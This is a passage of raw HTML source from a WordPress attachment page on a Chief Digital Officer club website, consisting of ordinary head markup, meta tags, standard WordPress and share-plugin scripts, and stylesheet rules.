

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/
body_size: 16380
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="robots" content="index, follow">
<meta name="robots" content="noodp,noydir"/>
<meta name="author" content="David Mathison">
<meta http-equiv="Pragma" content="no-cache">
<meta name="DC.title" content="CDO, CDO Club, CDO Summit, Chief Digital Officer, Chief Digital Officer Club, Chief Digital Officer Summit, Chief Data Officer, CIO, Chief Information Officer, CMO, Chief Marketing Officer, Chief Marketing Technologist, CTO, Chief Technology Officer, Chief Analytics Officer, Chief Information Security Officer, CISO, David Mathison" />
<meta name="geo.region" content="US" />
<meta name="geo.position" content="40.7564860,-73.9871960" />
<meta name="ICBM" content="40.7564860,-73.9871960" />

<title>chrisbedi | </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://cdoclub.com/wp-content/themes/empire/style.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://cdoclub.com/feed/" />
<link rel="pingback" href="https://cdoclub.com/xmlrpc.php" />
  
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; chrisbedi Comments Feed" href="https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"9c3e0b3712a93b54de222cbf87e6660f","url_components":{"year":"2023","monthnum":"03","day":"06","hour":"14","minute":"34","second":"56","post_id":"35304","postname":"chrisbedi","category":"uncategorized"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='9c3e0b3712a93b54de222cbf87e6660f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://cdoclub.com/chief-digital-officer-jobs-update-for-february-2023/chrisbedi/' />
<meta name='shareaholic:keywords' content='cat:articles, cat:blog, cat:news, type:attachment' />
<meta name='shareaholic:article_published_time' content='2023-03-06T14:34:56+00:00' />
<meta name='shareaholic:article_modified_time' content='2023-03-06T14:34:56+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:article_author_name' content='Jill Scarpulla' />
<meta name='shareaholic:site_id' content='9c3e0b3712a93b54de222cbf87e6660f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://cdoclub.com/wp-content/uploads/2023/02/chrisbedi-150x150.jpeg' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdoclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nivoslider-css' href='https://cdoclub.com/wp-content/plugins/nivo-slider/scripts/nivo-slider/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdoclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wishlist-box-basic-blocks-style-css' href='https://cdoclub.com/wp-content/plugins/wishlist-member/features/box-basic/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cdoclub.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cdoclub.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cdoclub.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cdoclub.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://cdoclub.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://cdoclub.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cdoclub.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-styles-builder-css' href='//cdoclub.com/wp-content/uploads/mc4wp-stylesheets/bundle.css?ver=1719351435' type='text/css' media='all' />
<link rel='stylesheet' id='wlm3_frontend_css-css' href='https://cdoclub.com/wp-content/plugins/wishlist-member/ui/css/frontend.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/wishlist-member/features/box-basic/dist/script.js?ver=1.0.0" id="wishlist-box-basic-blocks-script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/themes/empire/includes/js/general.js?ver=6.8.3" id="general-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://cdoclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdoclub.com/wp-json/wp/v2/media/35304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdoclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cdoclub.com/?p=35304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdoclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdoclub.com%2Fchief-digital-officer-jobs-update-for-february-2023%2Fchrisbedi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdoclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdoclub.com%2Fchief-digital-officer-jobs-update-for-february-2023%2Fchrisbedi%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.img-252x69 img{
  width:252px;
  margin-bottom:25px;
}
.Ads-Square{
  max-width:614px !important;
  margin:0;
  margin-bottom:30px
}
.Ads-Square a{
  display:inline-block;
  max-width:300px;
  width:100%;
  margin-bottom:20px
}
.Ads-Square a:nth-child(even){
  margin-left:12px
}
.Ads-Square a img{
  max-width:300px;
  margin:0 !important
}

.bc_random_banner{
	text-align: center;
}

.mode-dark #main {
    background-color: #000;
    color: #FFF;
}

.mode-dark #main .entry, .mode-dark #main .entry p{
    color: #FFF;
}

.mode-dark #webinar_register_container a.submit, .webinar-template-ibm #webinar_register_container a.submit{
    background: #FFFFFF !important;
    color: #000;
}

.cdo-cao-new-wrap ul {
    display: flex;
    flex-direction: column;
    row-gap: 12px;
}

.cdo-cao-new-wrap ul li > div{
  	display: flex;
/*     justify-content: center; */
    gap: 20px;
    margin-bottom: 10px;
    align-items: center;
}

.cdo-cao-new-wrap ul li > div div.thumbnail img{
  	max-width: 100px;
    height: auto;
}

.btnRed{
    display: inline-block;
    background: #dd2320;
    width: auto;
    padding: 3px 13px;
    border-radius: 6px;
    box-shadow: 0px 0px 0px 0.5px rgb(0 0 0);
    text-decoration: none;
    color: #FFFFFF !important;
    font-weight: 500;
    font-family: sans-serif;
    font-size: 11px;
    text-shadow: 1px 1px 2px black;
  	letter-spacing: 1px;
}

.pagination_container .post a > img{
    float: left;
    height: auto;
    margin: 0px 20px 10px 0;
}

.popmake form.frmForm_cdoclub_List {
    display: flex;
    flex-direction: column;
}

img.post-thumbnail-home{
	width: 100px;
	height: auto;
}

.frmForm_cdoclub_List input.frmForm_cdoclub_List {padding: 0px 5px;height: 40px;float: none;margin: 0px;width: 100%;}

.frmForm_cdoclub_List .ctct-form-field {display: inline-flex;flex: 0 0 32.3333%;width: auto;}

form.frmForm_cdoclub_List {display: flex; margin: 0px;padding: 0px;flex-direction: row;flex-wrap: wrap; justify-content: space-between;}

form.frmForm_cdoclub_List .ctct-form-description {display: none;}

form.frmForm_cdoclub_List .ctct-form-field-submit input {background: #de2421;color: white;}

form.frmForm_cdoclub_List .ctct-disclosure {display: none;}

.ctct-form-wrapper form.frmForm_cdoclub_List::after {
    display: none;
}

.subPages::after {
    content: "";
    display: block;
    clear: both;
}

table.tb-border tr td {
    border-left: 4px solid #fafafa;
}

table.tb-border tr td:first-child {
    border-left: 0px;
}

.page-id-18952 tr td{
	vertical-align: top;
}

.page-id-18952 td a{
	text-decoration: none !important;
}

#sidebar .widget .textwidget img {
    max-width: 100%;
	height: auto;
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><!-- Running WishList Member Legacy v3.28.2 (d45c) -->

<!-- Theme version -->
<meta name="generator" content="Empire 1.1.6" />
<meta name="generator" content="WooFramework 6.2.9" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:7px 14px;border:1px solid #000;background:#302e2e;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 